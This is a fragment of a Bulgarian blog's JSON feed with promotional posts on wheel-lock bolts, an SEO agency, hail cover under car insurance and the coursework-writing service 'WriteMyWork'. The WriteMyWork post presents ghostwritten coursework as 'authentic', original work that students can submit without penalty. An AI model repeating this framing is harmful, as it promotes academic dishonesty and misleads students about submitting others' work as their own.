justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе чакайте да\nстанете поредната жертва на кражба! Секретните болтове за джанти са\nнай-достъпният и ефективен начин да предпазите скъпите си алуминиеви джанти от\nпосегателства – независимо дали шофирате BMW, VW, Audi или друг популярен\nавтомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EВъв Фланци БГ ООД\nпредлагаме висококачествени \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретни болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, съвместими с различни марки и модели, изработени от здрави материали и с\nуникален профил, който гарантира сигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте бързо и\nлесно онлайн и се възползвайте от експертно обслужване, гарантирано качество и\nбърза доставка. Доверете се на Фланци БГ ООД – сигурността започва от малките\nдетайли!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5074944194422151015\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html","title":"Заслужава ли си инвестицията в секретни болтове за джанти?  "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s72-c\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2510394131958599710"},"published":{"$t":"2025-08-14T06:51:00.004+03:00"},"updated":{"$t":"2025-08-14T06:51:52.673+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Курсови работи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изработка на курсови работи"}],"title":{"type":"text","$t":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s1350\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s320\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Идеята за предоставяне на професионални услуги за писане на академични текстове не е нова. Още от началото на интернет ерата, студентите започнаха да търсят помощ онлайн за своите курсови работи и дипломни проекти. С течение на времето, този пазар се разви и усъвършенства, като се появиха множество платформи, предлагащи различни нива на качество и надеждност.\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е една от водещите компании в тази област, която се отличава с високото качество на своите услуги и индивидуалния подход към всеки клиент.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПолзи\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСпестяване на време\u003C\/h2\u003E\u003Cbr \/\u003EЕдна от основните ползи на използването на WriteMyWork е спестяването на време. Писането на курсови работи изисква сериозно време и усилия, които могат да бъдат насочени към други важни задачи или дори към почивка и релаксация. С помощта на WriteMyWork, вие получавате готови текстове, които са написани от професионалисти, освобождавайки ви от необходимостта да прекарвате часове пред компютъра.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВисоко качество\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003EWriteMyWork се гордее с високото качество на своите услуги. Всеки текст, който получавате, е написан от опитни автори с богат опит в съответната област. Те гарантират, че вашите курсови работи ще бъдат добре структурирани, аргументирани и съдържащи актуална информация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПерсонализирано отношение\u003C\/h2\u003E\u003Cbr \/\u003EВсеки студент има уникални изисквания и предпочитания относно своите курсови работи. WriteMyWork предлага персонализирано отношение към всеки клиент, като се стреми да отговори на всички ваши нужди и желания. Можете да посочите конкретни теми, стилове на писане и форматиране, за да получите точно това, което очаквате.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EГаранция за оригиналност\u003C\/h2\u003E\u003Cbr \/\u003EПлагиатството е сериозен проблем в академичните среди. WriteMyWork гарантира, че всички текстове са 100% оригинални и проверени за плагиатство. Това ви дава спокойствие, че представяте автентична работа, която няма да бъде наказана от преподавателите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПотенциални недостатъци или рискове\u003C\/h2\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, използването на услуги за \u003Cb\u003Eизработка на курсови работи\u003C\/b\u003E не е без своите недостатъци и рискове. Важно е да сте наясно с тях преди да решите да използвате подобна услуга.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЦена\u003C\/h2\u003E\u003Cbr \/\u003EЦената на професионалните услуги за писане на курсови работи може да бъде висока, особено ако имате ограничен бюджет. Въпреки че инвестицията в качествена работа може да се изплати в дългосрочен план, важно е да оцените своите финансови възможности преди да направите поръчка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EРиск от разочарование\u003C\/h2\u003E\u003Cbr \/\u003EКакто при всяка услуга, винаги съществува риск от разочарование. Възможно е да не получите точно това, което очаквате, или да останете недоволни от качеството на текста. За да минимизирате този риск, изберете утвърдена и надеждна платформа като WriteMyWork.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем правилната услуга?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на правилната услуга зазависи от няколко ключови фактора. Ето няколко стъпки, които ще ви помогнат да направите информиран избор:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПроучете репутацията\u003C\/h2\u003E\u003Cbr \/\u003EПроверете отзивите и рейтингите на различни платформи за \u003Cb\u003E\u003Ca href=\"https:\/\/writemywork.com\/\" target=\"_blank\"\u003Eизработка на курсови работи\u003C\/a\u003E\u003C\/b\u003E. Търсете мнения от реални клиенти и се уверете, че компанията има добра репутация и положителни отзиви.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСравнете цените\u003C\/h2\u003E\u003Cbr \/\u003EСравнете цените на различни услуги, за да намерите най-доброто съотношение между цена и качество. Имайте предвид, че твърде ниските цени може да означават компромис с качеството.\u003Cbr \/\u003EКонсултирайте се с приятели и колеги\u003Cbr \/\u003E\u003Cbr \/\u003EПопитайте приятели и колеги дали са използвали подобни услуги и какви са техните впечатления. Личните препоръки могат да бъдат много полезни при избора на надеждна платформа.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EСъвети\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПланирайте предварително\u003C\/h2\u003E\u003Cbr \/\u003EАко знаете, че ще имате нужда от помощ за курсовата си работа, планирайте предварително и направете поръчката си достатъчно рано. Това ще ви даде повече време за преглед и корекции, ако е необходимо.\u003Cbr \/\u003EДайте ясни инструкции\u003Cbr \/\u003E\u003Cbr \/\u003EКогато правите поръчка, бъдете максимално ясни и конкретни относно вашите изисквания. Опишете темата, формата, стила на писане и всички специфични изисквания на вашия преподавател. Колкото по-ясни са вашите инструкции, толкова по-добър ще бъде крайният резултат.\u003Cbr \/\u003EСледете процеса\u003Cbr \/\u003E\u003Cbr \/\u003EМного платформи предлагат опция за следене на процеса на писане. Възползвайте се от тази възможност, за да сте сигурни, че всичко върви по план и да направите корекции, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е надежден партньор за студенти, които искат да постигнат високи академични резултати без да жертват своето време и енергия. С високото качество на своите услуги, персонализираното отношение и гаранцията за оригиналност, WriteMyWork предлага решение, което може да ви помогне да преодолеете предизвикателствата на академичния живот.\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки това, е важно да използвате тези услуги разумно и да се стремите към самостоятелно развитие. Инвестирайте време и усилия в собственото си обучение и използвайте WriteMyWork като инструмент за подкрепа, а не като заместител на вашите собствени знания и умения.\u003Cbr \/\u003E\u003Cbr \/\u003EС правилния подход и внимание към детайлите, WriteMyWork може да бъде ценен съюзник в постигането на вашите академични цели.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2510394131958599710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html","title":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s72-c\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3716084016319132107"},"published":{"$t":"2025-08-09T08:26:00.006+03:00"},"updated":{"$t":"2025-08-09T08:27:00.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"}],"title":{"type":"text","$t":"SEO услуги за клиенти от Румъния и Гърция"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s300\/baner1.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s1600\/baner1.gif\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESEO Услуги за Клиенти от Румъния и Гърция: Как W-SEO.com Може да Ви Помогне\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ дигиталната ера, наличието на онлайн присъствие е от съществено значение за бизнеса. Независимо дали сте малък местен магазин или голяма корпорация, оптимизацията за търсачки (SEO) е ключов елемент за успеха на вашата онлайн стратегия. В тази статия ще разгледаме как W-SEO.com предлага SEO услуги, специално насочени към клиенти от Румъния и Гърция.\u003C\/p\u003E\u003Ch3\u003EКакво е SEO и Защо е Важно?\u003C\/h3\u003E\u003Cp\u003ESEO представлява набор от стратегии и техники, предназначени да подобрят видимостта на уебсайта в търсачките. Основната цел е да се увеличи трафикът към сайта чрез органични (неплатени) резултати от търсене. В условията на висока конкуренция в онлайн пространството, SEO услугите са от съществено значение за постигане на успех.\u003C\/p\u003E\u003Ch3\u003EПазарът в Румъния и Гърция\u003C\/h3\u003E\u003Cp\u003EРумъния и Гърция са динамично развиващи се пазари с все по-голям интерес към дигиталните услуги. В Румъния, интернет проникването е над 80%, а в Гърция - около 70%. Това означава, че нарастващият брой потребители търсят продукти и услуги онлайн. Инвестирането в SEO услуги е стратегически важен ход за бизнеси, които искат да се възползват от този растеж.\u003C\/p\u003E\u003Ch3\u003EЗащо да Изберете W-SEO.com?\u003C\/h3\u003E\u003Cp\u003EW-SEO.com е дигитална агенция, специализирана в предоставянето на SEO услуги за клиенти от Румъния и Гърция. Ние разбираме специфичните нужди на бизнеса в тези региони и предлагаме персонализирани решения, които са ефективни и рентабилни.\u003C\/p\u003E\u003Ch4\u003E1. Локализирани Услуги\u003C\/h4\u003E\u003Cp\u003EЕдин от основните аспекти на нашите SEO услуги е локализацията. Ние проучваме местния пазар и адаптираме стратегиите си, за да отговорим на уникалните нужди на клиентите от Румъния и Гърция. От ключови думи до съдържание, всичко е оптимизирано за конкретния регион.\u003C\/p\u003E\u003Ch4\u003E2. Анализ на Конкуренцията\u003C\/h4\u003E\u003Cp\u003EЧаст от нашата услуга е анализът на конкуренцията. Ние изучаваме основните играчи на пазара и идентифицираме техните силни и слаби страни. Тази информация ни позволява да създадем стратегии, които ще помогнат на вашия бизнес да се открои.\u003C\/p\u003E\u003Ch4\u003E3. Стратегическо Планиране\u003C\/h4\u003E\u003Cp\u003EПри W-SEO.com вярваме, че всеки успешен SEO проект започва с добро планиране. Създаваме индивидуални стратегии, които включват както краткосрочни, така и дългосрочни цели. Работим в тясно сътрудничество с клиентите, за да гарантираме, че всички аспекти на SEO стратегията са в синхрон с бизнес целите.\u003C\/p\u003E\u003Ch4\u003E4. Оптимизация на Съдържание\u003C\/h4\u003E\u003Cp\u003EСъдържанието е крал, когато става въпрос за SEO. Ние предлагаме услуги по оптимизация на съдържание, които включват създаване, редактиране и оптимизация на текстове, изображения и видеа. Всичко това е насочено към увеличаване на ангажимента на потребителите и подобряване на класирането в търсачките.\u003C\/p\u003E\u003Ch4\u003E5. Технически SEO\u003C\/h4\u003E\u003Cp\u003EТехническото SEO е друга важна част от нашите услуги. Ние анализираме структурата на сайта, скоростта на зареждане, мобилната оптимизация и други технически аспекти, които могат да влияят на видимостта в търсачките. С нашата помощ, вашият сайт ще бъде не само привлекателен, но и технически изправен.\u003C\/p\u003E\u003Ch3\u003EИзмерване на Успеха\u003C\/h3\u003E\u003Cp\u003EНие вярваме, че успехът на всяка SEO кампания трябва да бъде измерим. Затова предоставяме подробни отчети и анализи, които показват как напредва вашата кампания. Използваме различни инструменти за следене на трафика, класирането на ключови думи и ангажимента на потребителите.\u003C\/p\u003E\u003Ch3\u003EКейс Студии и Успешни Проекти\u003C\/h3\u003E\u003Cp\u003EНие сме горди с многобройните успешни проекти, които сме реализирали за клиенти от Румъния и Гърция. Например, работили сме с местен бизнес в Букурещ, който след оптимизацията на сайта си увеличи трафика с 150% за шест месеца. В Гърция, наш клиент в сферата на туризма успя да се класира на първа страница на Google за ключови думи, свързани с услугите си.\u003C\/p\u003E\u003Ch3\u003EЗаключение\u003C\/h3\u003E\u003Cp\u003ESEO услугите, предоставяни от W-SEO.com, са идеалното решение за бизнеси в Румъния и Гърция, които искат да увеличат видимостта си онлайн и да привлекат нови клиенти. С нашия опит, локализирани подход и ангажимент към успеха на клиентите, ние сме готови да помогнем на вас и вашия бизнес да постигнете нови висоти.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EНе се колебайте да се свържете с нас, за да обсъдим как можем да съдействаме за вашето онлайн присъствие и успех.\u003C\/p\u003E\u003Cp\u003EЕдин мощен проект, в който препоръчваме да рекламирате, това е \u003Cb\u003E\u003Ca href=\"https:\/\/edukat.ro\"\u003Eedukat.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3716084016319132107\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3716084016319132107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/seo.html","title":"SEO услуги за клиенти от Румъния и Гърция"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEKTbYYivKjv07ZLaOu3BZ0KENB4xX-j-OV2WMECK3b2SmNgJhrKARUrTQf8GHOswcJ0kt2RamAR0U8llNHl7jyBhzY6CpqOXCB0x5JkUQ-3stv3_OyY_B-2rLJXcJBlL_NzGQ_7sdKMSVG38KWWQfpJIUtXuRiYFiXX3t2Wut0Bg9Hfl5A0ijvQApJ0\/s72-c\/baner1.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9162035034859993709"},"published":{"$t":"2025-08-08T21:24:00.002+03:00"},"updated":{"$t":"2025-08-08T21:24:05.839+03:00"},"title":{"type":"text","$t":"Автокаско срещу градушка – защитава ли наистина?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s1920\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmrN3K2lW4CtHjQXVK7kAO3nXwBM6YhCJOxS5EsmX5urFH71aGXqm8aMgvrKgrM2p1jWKXvruDH46Z_x7UgYTNJGLcZbf77FlXZ5xSaxrgJDdqE5TN7ZXqiRPDiJuTJSjnFUphTRb50WNiH4-BftyNSWHR3jwnNiNFROSqg9_uTykoe04jcQZhznL-q10\/s320\/basil-minhaj-f3xna2s9-sw-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EНо също така носи и една по-неприятна изненада, която се повтаря всяка година – градушките. От леки залпове с ледени топчета до истински „бомбардировки“ с парчета колкото орех, щетите могат да бъдат не само досадни, а и сериозно скъпи. И точно тогава повечето собственици на автомобили се сещат за въпроса: дали моето автокаско покрива щети от градушка? Или, казано по-просто, защитава ли наистина каското колата ми от природни бедствия?\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EОтговорът не е еднозначен и зависи от няколко неща. На първо място – дали изобщо си сключил\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cb\u003Eавтокаско\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;и какъв тип е то. Много хора правят частично каско, което покрива само определени рискове – например кражба или тотална щета при катастрофа. В такива случаи, ако градушката остави десетки вдлъбнатини по тавана, капака и вратите, застрахователят може спокойно да каже, че това не е включено. Само пълното каско с включени природни бедствия предлага реална защита срещу подобни явления.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EНо дори и при пълно\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/trusti.bg\/ocenka-casco\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); 